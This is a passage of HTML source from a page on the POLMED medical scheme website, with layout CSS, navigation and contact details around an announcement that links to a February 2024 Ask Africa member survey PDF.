10px;color:#fff}#memberMob-MM button svg{height:48px;max-width:60px;width:auto}#memberMob-MM .row{margin:0px!important}#memberMob-MM .col-6{padding:0px!important}#memberMob-MM button.active{background-color:#f8982f;color:#167199}#mobileModal{z-index:999999999}.modal-backdrop{z-index:999999998}}@media (max-width:980px){@-webkit-keyframes logoOrbit{from{-webkit-transform:rotate(0deg) translateX(60px) rotate(0deg)}to{-webkit-transform:rotate(360deg) translateX(60px) rotate(-360deg)}}@-moz-keyframes logoOrbit{from{-moz-transform:rotate(0deg) translateX(60px) rotate(0deg)}to{-moz-transform:rotate(360deg) translateX(60px) rotate(-360deg)}}@-o-keyframes logoOrbit{from{-o-transform:rotate(0deg) translateX(60px) rotate(0deg)}to{-o-transform:rotate(360deg) translateX(60px) rotate(-360deg)}}@keyframes logoOrbit{from{transform:rotate(0deg) translateX(60px) rotate(0deg)}to{transform:rotate(360deg) translateX(60px) rotate(-360deg)}}#main-header .logo_container{position:absolute}.et_vertical_nav span.logo_helper{display:none!important}#main-header .logo_container{position:absolute;border:15px solid #77b4b9;left:-30px;top:-65px;width:150px!important;height:150px;z-index:10010}#homeTop-btns .et_pb_row.et_pb_row_0{width:100%}#main-header .logo_container{filter:drop-shadow(-1px 1px 2px rgba(0,0,0,0.5))}.et_vertical_nav #main-header{box-shadow:0px 1px 2px rgba(0,0,0,0.5)!important}#mobile_menu{padding-top:35px}#main-header #logo{padding:5px!important;width:100%;max-width:120px}#main-header .logo_container a:after{width:18px;height:18px;left:calc(50% - 9px);top:calc(50% - 9px)}.et_header_style_left #et-top-navigation .mobile_menu_bar,.et_header_style_split #et-top-navigation .mobile_menu_bar{padding-bottom:15px}.et_vertical_nav #main-header .container{margin:0px 10px}#main-header{position:relative;margin-bottom:28px}#main-header:before{content:'';position:absolute;bottom:-25px;height:25px;left:0;right:0;width:100%;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 797.37 15.61'%3E%3Ctitle%3ETop Line%3C/title%3E%3Crect width='797.37' height='15.61' style='fill:%23fff'/%3E%3Crect x='96.72' y='5.57' width='83.48' height='4.46' style='fill:%2361b0bd'/%3E%3Crect x='11.18' y='5.57' width='83.48' height='4.46' style='fill:%23005baa'/%3E%3Crect x='183.39' y='5.57' width='83.54' height='4.46' style='fill:%238bd3da'/%3E%3Crect x='270.12' y='5.57' width='83.54' height='4.46' style='fill:%23006f97'/%3E%3Crect x='356.85' y='5.57' width='83.54' height='4.46' style='fill:%23dbdad7'/%3E%3Crect x='443.58' y='5.57' width='83.54' height='4.46' style='fill:%238bd3da'/%3E%3Crect x='530.3' y='5.57' width='83.54' height='4.46' style='fill:%23f8972d'/%3E%3Crect x='617.03' y='5.57' width='83.54' height='4.46' style='fill:%23af6a77'/%3E%3Crect x='703.76' y='5.57' width='81.41' height='4.46' style='fill:%23755b7e'/%3E%3C/svg%3E");background-position:center center;background-repeat:no-repeat;background-size:150%}#homeTop-btns .et_pb_row{padding:0px!important;margin:0px!important;width:100%;max-width:100%}#homeTop-btns .et_pb_column{border-radius:0px!important;margin:0px 4px 4px!important;width:calc(100% - 8px)!important}.homeBtns .hBtn-ico svg{max-height:35px;max-width:35px;padding:3px}.hBtn-txt{font-size:18px;font-weight:600;text-shadow:1px 1px 2px rgba(0,0,0,0.4)}.homeBtns .hBtn-ico{width:33.33%;text-align:right!important}.mobile_menu_bar:before{color:#167099!important}#homeBanner .et_pb_slide_description{padding:14%!important}#AboutPG-Tabs #aboutTabs{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center}#AboutPG-Tabs #aboutTabs>div{width:100%;text-align:center;padding:0px 10px 10px}#AboutPG-Tabs #aboutTabs .active h2{border-color:#f8982f;background-color:#f8982f;font-size:18px;color:#fff!important;padding:15px!important;font-weight:600!important;box-shadow:0px -1px 4px #999a99;border-radius:100px!important}#aboutTabs .aTabs-Text h2{position:relative;font-size:16px;color:#167199;padding:15px!important;border:1px solid #fafafa;border-radius:25px;box-shadow:0px 0px 2px #999a99,0px 0px 2px #999a99}#aboutTabs .inactive .aTabs-Text h2:after{content:unset!important}#AboutPG-Tabs #aboutTabs .inactive h2{margin-top:0px}#aboutContent{margin:0px!important}#aboutContent .et_pb_row{padding:0px!important}#aboutContent .mobWidth{width:90%;margin:auto}.boardTable{border-spacing:2px;border-collapse:separate;border:0px solid #fff!important;margin:0px -15px 10px!important;width:calc(100% + 30px)!important;max-width:calc(100% + 30px)!important}.boardT-1 tbody td{width:20%;padding:5px}.boardT-2 tbody td{padding:5px}.boardTable tbody td{font-size:12px;line-height:1.3em}.boardTable thead th,.boardTable tbody th{font-size:16px;padding:5px}#aboutCol-1{padding-bottom:20px}.boardList img{max-width:120px}#post-423 .popup_outer_wrap .et_pb_image{margin-left:auto!important;margin-right:auto!important}#aboutContent .boardList .et_pb_column{width:50%!important;margin-right:auto!important;margin-left:auto!important;margin-bottom:20px!important}#aboutContent h4{font-size:18px}.boardName p{font-size:16px}#AboutPG-Tabs #aboutTabs .inactive a:hover h2{background-color:#8ad3da;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#AboutPG-Tabs #aboutTabs .inactive a h2{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#memberPage{padding:10px!important;margin:15px 5px}#memberRow #memberCol-1,#memberRow .memberSubM{padding-right:15px!important}#mobileModal .modal-content{background-color:#60b0bc;border-radius:15px!important;border:1px solid #60b0bc!important}#mobileModal .memItem{font-size:14px;line-height:1.7em}#memberRow .secondaryInner-1 button{display:flex!important;flex-direction:row;flex-wrap:nowrap;align-items:center;padding:2px 10px!important}#memberRow .secondaryInner-1 button.active:before{top:-8px;bottom:-8px;left:-8px;right:-8px;border-radius:15px;box-shadow:2px 2px 2px rgba(0,0,0,0.2)}#memberRow .secondaryInner-1 .subIcon svg{height:35px;max-width:35px;width:auto}.buttun-CC .subIcon{width:33.33%;text-align:center}.buttun-CC .subItem{width:66.66%;margin:0px!important;text-align:left!important}.memberHeading-O h2{background-color:#f8982f;color:#fff;font-weight:500;font-size:18px;padding:10px 15px!important;border-radius:15px;text-align:center}.memberFull .et_pb_column,#memberCol-Content{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.medDBlue li{font-size:14px;line-height:1.5em}.member-subContent{padding:10px 15px}.medLBlue{padding:15px;margin:15px -15px;border-radius:15px;background-color:#d1ecf1;color:#221f1f;font-size:16px}.member-subContent p{font-size:14px!important;line-height:1.5em}.contactTbl-third td.tblDET{font-size:14px}.contactTbl-Sec .tblSVG svg,.contactTbl-third .tblSVG svg{width:30px;height:30px}.contactTbl-Sec .tblSVG,.contactTbl-third .tblSVG{width:35px}#botText .querySideImg-2 img,#botTextS .querySideImg-2 img{max-width:50%;margin-right:-25px!important}#botText .querySideImg-2,#botTextS .querySideImg-2{text-align:right}.member-subContent h3{font-size:16px!important;color:#167199!important}.sAD-Title{line-height:1.2em!important}#annDash-wrap .sAD-Title a,#newsDash-wrap .sND-Title a,#pubComm .sND-Title a,#annComm .sAD-Title a,#arcComm .sND-Title a,#popDownload .sND-Title a{font-size:14px;line-height:1.2em!important}#newsComm .sND-Title a{font-size:12px;line-height:1.4em!important}#annDash-wrap .sAD-svg,#newsDash-wrap .sND-svg,#newsComm .sND-svg,#pubComm .sND-svg,#annComm .sAD-svg,#arcComm .sND-svg,#popDownload .sND-svg{padding-right:5px}#annDash-wrap .sAD-svg svg,#newsDash-wrap .sND-svg svg,#newsComm .sND-svg svg,#pubComm .sND-svg svg,#annComm .sAD-svg svg,#arcComm .sND-svg svg,#popDownload .sND-svg svg{width:25px}#annDash-wrap .singleAnnD:not(:last-child):after,#newsDash-wrap .singleNewsD:not(:last-child):after,#newsComm .longNewsD:not(:last-child):after,#pubComm .longNewsD:not(:last-child):after,#annComm .longAnnD:not(:last-child):after,#arcComm .longArcD:not(:last-child):after,#popDownload .longArcD:not(:last-child):after{left:30px}#arcComm-wrap{-webkit-column-count:1;-moz-column-count:1;column-count:1}.contactTbl a,.contactTbl td{color:#221f1f;font-size:14px;line-height:1.2em!important}.purpBg .smallIco{width:80%;padding-right:11px;padding-left:5px}.querySideImg{text-align:right}.querySideImg img{width:50%;margin:0px -25px 0px 0px}.cgSideImg img{margin:-20px -25px 0px 0px!important;width:65%}.member-subContent li{font-size:14px;line-height:1.5em}.contactTbl-Sec .tblDET{font-size:14px!important;line-height:1.2em!important}.cgBtn-Lg a{padding:5px 15px;font-size:14px;line-height:1.2em}.medDBlue{margin:15px -15px}.dentalBottom img{margin:-30px -25px 0px 0px;max-width:75%}#coP-table1,#coP-table2,#coP-table3{margin:0px -15px;width:calc(100% + 30px)}.member-subContent #coP-table1 .table th,.member-subContent #coP-table1 .table td,.member-subContent #coP-table2 .table th,.member-subContent #coP-table2 .table td,.member-subContent #coP-table3 .table th,.member-subContent #coP-table3 .table td{padding:5px 2px!important;font-size:12px!important;line-height:1.4em}.member-subContent #coP-table1 li,.member-subContent #coP-table2 li,.member-subContent #coP-table3 li{font-size:12px;line-height:1.4em}.member-subContent .table.table-striped ul{line-height:1.4em!important;padding:0px 0px 0px 15px!important}#botText .querySideImg img{margin-top:-5px;margin-right:-25px!important}.table.numTable td{font-size:14px!important;line-height:1.3em!important}#careC-Content .cgBtn-Lg a{padding:5px 5px;font-size:14px}.stepTable td{font-size:14px;line-height:1.4em}#careE-Content .querySideImg-2{text-align:right;max-width:85%;margin-left:auto;margin-right:-25px;margin-top:-60px}#mobileModal .modal-header{position:relative;background-color:#f8982f;border-radius:15px 15px 0px 0px;margin:-1px;padding:5px}#mobileModal .modal-header .modal-title{text-align:center;width:100%;color:#fff;padding-bottom:0px!important}#mobileModal .modal-header .close{position:absolute;right:0px;top:50%;transform:translateY(-50%);padding:0;width:41px;height:41px;margin:0px!important;font-size:40px;color:#fff;opacity:0.8}#loadingSection{background-color:#cde5ee;width:100%;height:150px;border-radius:15px}#ActiveButton #Active-memItem{font-size:18px;line-height:25px}#ActiveButton #menuIcon svg{width:20px}#memberCol-1 .memberInner-1{padding:0px}#formsBanner .et_pb_slide_description{padding:5% 15px!important;width:100%;margin-right:0px;text-align:left}#formsBanner h3{font-size:18px}#formsBanner p{font-size:14px;line-height:1.4em;padding-bottom:10px}.formsRow h3{font-size:16px}#formsSection .formsRow.et_pb_gutters2 .et_pb_column_1_2,#formsSection .formsRow.et_pb_gutters2.et_pb_row .et_pb_column_1_2{padding:10px!important}#DSPBanner .et_pb_slide_description{padding:20% 10px;width:100%;margin-right:0px}#DSPBanner .et_pb_slide_description h2.et_pb_slide_title{font-size:28px!important}#dspLinks:after{border-right:0px dashed #5d6877}#LC-Landing .et_pb_column{padding:10px!important;justify-content:center}#LC-Landing .et_pb_column .et_pb_module{width:33.33%;margin-bottom:10px!important}#LC-Landing .legalLinks-SVG svg{max-width:70px}#LC-Landing .legalLinks-Txt h3{font-size:14px}#LC-Secondary .et_pb_column{justify-content:center;padding:10px!important}#LC-Secondary .et_pb_column .et_pb_module{width:25%}#LC-Secondary .legalLinks-Txt h3{font-size:12px;line-height:1.2em;padding-bottom:5px!important}#LC-Secondary .legalLinks-Col{max-width:100%;margin:auto;padding:0px 3px}#LC-Secondary .legalLinks-SVG svg{max-width:50px}#LC-Secondary .legalLinks-SVG{padding-bottom:2px}#LCSection{margin:5px!important;padding:10px}#activeLC-Code{display:none}#LC-Secondary .et_pb_column:before{bottom:0px;left:10px;right:10px;border-bottom:1px dashed #5d6877}#LC-BOTc{padding:10px!important}#LC-BOTc .et_pb_column{padding:0px!important}#disputeTabs ul.et_pb_tabs_controls{width:100%;padding:10px 0px!important}#disputeTabs .et_pb_all_tabs{width:100%}#disputeTabs{flex-wrap:wrap;border:none!important}#disputeTabs .et_pb_tabs_controls li a{padding:5px 25px;font-size:16px!important}#LC-BOTc .et_pb_all_tabs .et_pb_tab{padding:15px 5px}#LC-BOTc .et_pb_all_tabs .et_pb_tab h3{font-size:18px}#LC-BOTc .et_pb_all_tabs .et_pb_tab p{font-size:14px}#main-footer p{font-size:12px;line-height:1.2em}#main-footer .footer-widget h4{color:#167199;font-size:16px;padding-bottom:2px}#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:5%!important}#footer-widgets .footer-widget:not(:last-child):after{border-right:0px solid #60b0bc}.home .et_pb_container.clearfix.et_pb_empty_slide{height:53px!important}#aboutM-col1,#aboutM-col2{padding:0px 15px!important}#aboutMembers #aboutM-col2{padding-bottom:55px!important}.bcQual,.bcTrain{width:100%;margin-left:0%!important;margin-right:0%!important}.bcQual{margin-bottom:15px}#ann-Pgs .page-link{width:25px;height:25px;line-height:25px;vertical-align:middle}#ann-Pgs .wpv-pagination-nav-links-item-current.active .wpv-filter-pagination-link{width:25px;height:25px;line-height:25px;vertical-align:middle}#ann-Pgs .wpv-pagination-nav-links-container .page-item:first-child:not(.active) a,#ann-Pgs .wpv-pagination-nav-links-container .page-item:last-child:not(.active) a{width:65px;height:25px;line-height:25px}.galleryRow{margin-left:-10px!important;margin-right:-10px!important}#mobile_menu{z-index:10010}#main-header{z-index:10009}#annDash-wrap .sAD-Btn{padding-left:7px}}@media (max-width:768px){#footer-terms{display:none}#ann-Pgs .wpv-pagination-nav-links-container .page-item:first-child:not(.active) a,#ann-Pgs .wpv-pagination-nav-links-container .page-item:last-child:not(.active) a{width:50px;height:25px;line-height:25px}#ann-Pgs .wpv-pagination-nav-links-item{padding-right:2px}#ann-Pgs .page-link{width:20px;height:20px;line-height:20px;vertical-align:middle}#service-table thead th{background-color:#007098;color:#fff!important;font-size:12px;padding:5px!important;line-height:1em}#DSPSection .et_pb_row.et_pb_row_1 .et_pb_column{padding:10px 5px!important}#service-table tbody td{padding:5px!important;font-size:10px}#service-table tbody td:first-child{color:#007098;font-size:12px;width:auto}}.rs-layer{font-family:'PT Sans',Helvetica,Arial,Lucida,sans-serif!important}</style></head>
<body class="announcement-template-default single single-announcement postid-5167 et-tb-has-template et-tb-has-body et_pb_button_helper_class et_vertical_nav et_vertical_fixed et_show_nav et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters2 et_divi_theme et-db views-template-content-template-for-announcements">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
					<div class="row">
						<div id="headerTel" class="col-12 col-md-3">
							<a href="tel:0860765633"><span class="headerSVG"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 13.54 21.98"><path class="a" d="M1.54,0H12a1.54,1.54,0,0,1,1.09.45h0a1.54,1.54,0,0,1,.45,1.09V20.43a1.55,1.55,0,0,1-.45,1.1A1.59,1.59,0,0,1,12,22H1.54a1.59,1.59,0,0,1-1.09-.45h0A1.53,1.53,0,0,1,0,20.43V1.54A1.54,1.54,0,0,1,1.54,0M5.37,20.28H8.18a.26.26,0,0,0,0-.51H5.37a.26.26,0,0,0,0,.51M1.57,2.09a.26.26,0,0,0-.26.26V18.6a.26.26,0,0,0,.26.26H12a.26.26,0,0,0,.25-.26V2.35A.26.26,0,0,0,12,2.09Zm10.15.52H1.82V18.34h9.9ZM12,.51H1.54A1,1,0,0,0,.82.82a1,1,0,0,0-.31.72V20.43a1,1,0,0,0,.3.73h0a1,1,0,0,0,.72.3H12a1,1,0,0,0,.73-.3,1.05,1.05,0,0,0,.3-.73V1.54a1,1,0,0,0-.3-.72h0A1,1,0,0,0,12,.51"/></svg></span> <span class="headerText">0860 765 633</span></a>
						</div>
						<div id="headerMail" class="col-12 col-md-3">
							<a href="https://www.polmed.co.za/contact-us/"><span class="headerSVG"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.59 20.81"><line x1="21.89" y1="3.36" x2="11.64" y2="3.36" fill="none" stroke="#fff" stroke-linecap="round" stroke-miterlimit="10" stroke-width="0.62"/><line x1="11.64" y1="5.51" x2="21.89" y2="5.51" fill="none" stroke="#fff" stroke-linecap="round" stroke-miterlimit="10" stroke-width="0.62"/><line x1="11.64" y1="7.67" x2="21.89" y2="7.67" fill="none" stroke="#fff" stroke-linecap="round" stroke-miterlimit="10" stroke-width="0.62"/><line x1="3.7" y1="12.68" x2="13.95" y2="12.68" fill="none" stroke="#fff" stroke-linecap="round" stroke-miterlimit="10" stroke-width="0.62"/><line x1="3.7" y1="14.84" x2="13.95" y2="14.84" fill="none" stroke="#fff" stroke-linecap="round" stroke-miterlimit="10" stroke-width="0.62"/><path d="M8.25,1v9.13a.64.64,0,0,0,.63.64h14a.63.63,0,0,1,.45.18l2,2V1a.64.64,0,0,0-.64-.64H8.88A.64.64,0,0,0,8.25,1Z" fill="none" stroke="#fff" stroke-linecap="round" stroke-miterlimit="10" stroke-width="0.62"/><path d="M17.34,10.72v6.53a.63.63,0,0,1-.63.63h-14a.64.64,0,0,0-.45.19l-2,2V8.11A.64.64,0,0,1,1,7.48h7.3" fill="none" stroke="#fff" stroke-linecap="round" stroke-miterlimit="10" stroke-width="0.62"/></svg></span> <span class="headerText">Get in touch</span></a>
						</div>
						<div id="headerSearch" class="col-12 col-md-6">
							<div id="sf-fsc">
				<form role="search" method="get" id="searchform" action="https://www.polmed.co.za/" >
					<div>
						<label class="screen-reader-text" for="s">Search for:</label>
						<button type="submit" id="searchsubmit"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16.51 16.51"><path class="a" d="M7.91,7.91A4.64,4.64,0,0,1,0,4.63,4.58,4.58,0,0,1,1.36,1.36a4.62,4.62,0,0,1,6.55,0,4.65,4.65,0,0,1,0,6.55M1.74,7.52h0a4.08,4.08,0,0,0,5.78,0,4.08,4.08,0,0,0,0-5.78A4.09,4.09,0,1,0,1.74,7.52"/><path class="a" d="M4.9,7.16a.27.27,0,0,0-.27-.27A2.25,2.25,0,0,1,3,6.23a2.27,2.27,0,0,1-.66-1.6h0a.27.27,0,0,0-.54,0h0a2.8,2.8,0,0,0,2.8,2.8.27.27,0,0,0,.27-.27"/><path class="a" d="M9.36,9.09,9.28,8.9,7.91,7.53a.27.27,0,0,0-.39,0,.28.28,0,0,0,0,.38L8.89,9.28a.29.29,0,0,0,.39,0Z"/><path class="a" d="M16.29,15.43l-.86.86a.79.79,0,0,1-.54.22.76.76,0,0,1-.54-.22L8.46,10.4a.78.78,0,0,1,0-1.08l.86-.86a.79.79,0,0,1,.54-.22.76.76,0,0,1,.54.22l5.89,5.89a.76.76,0,0,1,.22.54.79.79,0,0,1-.22.54M8.85,10l5.88,5.88.16.07L15,15.9,15.9,15v-.31L10,8.85H9.71l-.86.86-.07.15Z"/></svg></button>
						<input type="text" value="" name="s" id="s" placeholder="Search Polmed Website" required/>
					</div>
				</form>
			</div>						</div>
					</div>
				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.polmed.co.za/">
						<picture><source srcset="https://www.polmed.co.za/wp-content/webp-express/webp-images/uploads/2020/07/Logo-Square.png.webp" type="image/webp"><img src="https://www.polmed.co.za/wp-content/uploads/2020/07/Logo-Square.png" alt="POLMED" id="logo" data-height-percentage="100" class="webpexpress-processed"></picture>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-21" class="mmIco-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://www.polmed.co.za/">Home</a></li>
<li id="menu-item-509" class="mmIco-5 menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://www.polmed.co.za/about-polmed/">About Polmed</a></li>
<li id="menu-item-1720" class="mmIco-12 menu-item menu-item-type-post_type menu-item-object-page menu-item-1720"><a href="https://www.polmed.co.za/scheme-rules/">Scheme Rules</a></li>
<li id="menu-item-26" class="mmIco-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a target="_blank" rel="noopener noreferrer" href="https://admin.medscheme.co.za/2013/Polmed/">Member Zone Login</a></li>
<li id="menu-item-27" class="mmIco-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a target="_blank" rel="noopener noreferrer" href="https://polmedliveproviderlocator.azurewebsites.net/">Provider Search</a></li>
<li id="menu-item-28" class="mmIco-4 menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a target="_blank" rel="noopener noreferrer" href="https://portal.medscheme.co.za/#/entry?v=p">Provider Zone Login</a></li>
<li id="menu-item-290" class="mmIco-6 menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.polmed.co.za/members/">Members</a></li>
<li id="menu-item-859" class="mmIco-8 menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://www.polmed.co.za/forms-downloads/">Forms &#038; Downloads</a></li>
<li id="menu-item-879" class="mmIco-10 menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://www.polmed.co.za/dsps-and-partners/">DSPs &#038; Partners</a></li>
<li id="menu-item-902" class="mmIco-9 menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://www.polmed.co.za/procurement/">Procurement &#038; Career Opportunities</a></li>
<li id="menu-item-890" class="mmIco-11 menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://www.polmed.co.za/legal-compliance/">Legal &#038; Compliance</a></li>
<li id="menu-item-4640" class="mmIco-13 menu-item menu-item-type-post_type menu-item-object-page menu-item-4640"><a href="https://www.polmed.co.za/integrated-report/">Integrated Report</a></li>
<li id="menu-item-5213" class="mmIco-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-5213"><a target="_blank" rel="noopener" href="https://admin.medscheme.co.za/2013/Polmed/ContactUs/">Contact Us</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.polmed.co.za/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="detectBrowser" style="display: none;">
			<div class="dBWrap">
				<div class="dB-inner">
					<h3>Your browser seems to be outdated or incompatible with our website!</h3>
					<p>Please click on one of the icons below to download the latest version</p>
					<table id="browserTbl">
						<tr>
							<td><a href="https://www.microsoft.com/en-us/edge" rel="noopener noreferrer" target="_blank"><picture><source srcset="https://www.polmed.co.za/wp-content/webp-express/webp-images/uploads/2020/09/Edge-logo.png.webp" type="image/webp"><img src="https://www.polmed.co.za/wp-content/uploads/2020/09/Edge-logo.png" alt="Microsoft Edge" class="webpexpress-processed"></picture><br/>Edge</a></td>
							<td><a href="https://www.google.com/chrome/" rel="noopener noreferrer" target="_blank"><picture><source srcset="https://www.polmed.co.za/wp-content/webp-express/webp-images/uploads/2020/09/Chrome-logo.png.webp" type="image/webp"><img src="https://www.polmed.co.za/wp-content/uploads/2020/09/Chrome-logo.png" alt="Google Chrome" class="webpexpress-processed"></picture><br/>Chrome</a></td>
							<td><a href="https://www.mozilla.org/en-US/firefox/new/" rel="noopener noreferrer" target="_blank"><picture><source srcset="https://www.polmed.co.za/wp-content/webp-express/webp-images/uploads/2020/09/firefox-logo.png.webp" type="image/webp"><img src="https://www.polmed.co.za/wp-content/uploads/2020/09/firefox-logo.png" alt="Mozilla Firefox" class="webpexpress-processed"></picture><br/>Firefox</a></td>
						</tr>
					</table>
				</div>
			</div>
		</div>
		<div id="et-main-area">
	
    <div id="main-content">
    <div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters2"><div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_body">
				
				
				
				
				<div class="et_pb_code_inner"><div id="singleAnn-tmp">
	<div class="sAnn-title">
		<h1 class="post-title">12 Feb 2024 POLMED Ask Africa Member Survey Comms</h1>
		<div class="sAnn-viewAll"><a href="https://www.polmed.co.za/members/?mC1=Communication&#038;mC2=Announcements"><span class="sAnn-AllIco"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 52.2 35.95"><polyline points="47.81 3.29 11.59 12.55 11.59 17.97 11.59 23.39 47.81 32.65" fill="none" stroke="#007098" stroke-miterlimit="10" stroke-width="1.28"/><path d="M47.82,18V2.51a1.87,1.87,0,0,1,3.74,0V33.44a1.87,1.87,0,0,1-3.74,0V27.32" fill="none" stroke="#007098" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.28"/><polyline points="4.95 24.35 11.59 23.3 11.59 12.55 4.95 11.51" fill="none" stroke="#007098" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.28"/><path d="M5,23.85a2.17,2.17,0,0,1-4.33,0V12a2.16,2.16,0,0,1,2-2.31,2.18,2.18,0,0,1,2.32,2v3.12" fill="none" stroke="#007098" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.28"/><path d="M19.32,25.47v6.82a2.19,2.19,0,0,0,2.19,2.19H29.9a2.2,2.2,0,0,0,2.2-2.19V28.91" fill="none" stroke="#007098" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.28"/></svg></span><span class="sAnn-AllAnn">View All Announcements</span></a></div>
	</div>
	<div class="sAnn-content">
		<div class="sAnn-btn"><a href="https://www.polmed.co.za/wp-content/uploads/2024/06/12-Feb-2024-POLMED-Ask-Africa-Member-Survey-Comms.pdf" target="_blank" rel="noopener"><span class="sAnn-btnWrap"><span class="sAnn-icoBefore"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.3 17.3"><path d="M17.3,8.64A8.65,8.65,0,1,1,8.64,0h0A8.64,8.64,0,0,1,17.3,8.62v0h0" fill="#f8982f"/><path d="M11.35,3.77H5v9.16h7.33V4.73Zm.52,8.7H5.44V4.22h5.73l.7.7ZM6.26,8.24H11V7.78H6.26Zm0-1.58H11V6.21H6.26Zm0,3.16H11V9.37H6.26Zm0,1.58H11v-.46H6.26Z" fill="#fff"/></svg></span><span class="sAnn-btnTxt">View Document</span></span></a></div>
	</div>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	
			
		</div>
		    </div>
    

			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><table class="footerContact">
<tr>
<td><strong>Tel:</strong></td>
<td><a href="tel:0860765633">0860 765 633 or 0860 POLMED</a></td>
</tr>
<tr>
<td><strong>Email:</strong></td>
<td><a href="mailto:polmed@medscheme.co.za">polmed@medscheme.co.za</a></td>
</tr>
<tr>
<td><strong>Fax:</strong></td>
<td>0860 104 114</td>
</tr>
</table>
</div>
		</div><div id="block-4" class="fwidget et_pb_widget widget_block"><p><a href="https://www.polmed.co.za/wp-content/uploads/2023/09/9692-POLMED-Facebook-QR-CODE-300x300.png" target="_new"><picture><source srcset="https://www.polmed.co.za/wp-content/webp-express/webp-images/uploads/2023/09/9692-POLMED-Facebook-QR-CODE-300x300.png.webp" type="image/webp"><img loading="lazy" decoding="async" src="https://www.polmed.co.za/wp-content/uploads/2023/09/9692-POLMED-Facebook-QR-CODE-300x300.png" alt="" class="wp-image-4685 webpexpress-processed" width="62" height="62"></picture></a></p></div><div id="block-8" class="fwidget et_pb_widget widget_block"><p><a href="https://www.polmed.co.za/wp-content/uploads/2023/09/9692-POLMED-Instagram-QR-CODE-300x300.png" target="_new"><picture><source srcset="https://www.polmed.co.za/wp-content/webp-express/webp-images/uploads/2023/09/9692-POLMED-Instagram-QR-CODE-300x300.png.webp" type="image/webp"><img loading="lazy" decoding="async" src="https://www.polmed.co.za/wp-content/uploads/2023/09/9692-POLMED-Instagram-QR-CODE-300x300.png" alt="" class="wp-image-4685 webpexpress-processed" width="62" height="62"></picture></a></p></div><div id="block-9" class="fwidget et_pb_widget widget_block"><p><a href="https://www.polmed.co.za/wp-content/uploads/2023/09/9692-POLMED-TikTok-QR-CODE-300x300.png" target="_new"><picture><source srcset="https://www.polmed.co.za/wp-content/webp-express/webp-images/uploads/2023/09/9692-POLMED-TikTok-QR-CODE-300x300.png.webp" type="image/webp"><img loading="lazy" decoding="async" src="https://www.polmed.co.za/wp-content/uploads/2023/09/9692-POLMED-TikTok-QR-CODE-300x300.png" alt="" class="wp-image-4685 webpexpress-processed" width="62" height="62"></picture></a></p></div><div id="block-10" class="fwidget et_pb_widget widget_block"><p><a href="https://www.polmed.co.za/wp-content/uploads/2023/09/9692-POLMED-WhatsApp-QR-CODE-300x300.png" target="_new"><picture><source srcset="https://www.polmed.co.za/wp-content/webp-express/webp-images/uploads/2023/09/9692-POLMED-WhatsApp-QR-CODE-300x300.png.webp" type="image/webp"><img loading="lazy" decoding="async" src="https://www.polmed.co.za/wp-content/uploads/2023/09/9692-POLMED-WhatsApp-QR-CODE-300x300.png" alt="" class="wp-image-4685 webpexpress-processed" width="62" height="62"></picture></a></p></div></div><div class="footer-widget"><div 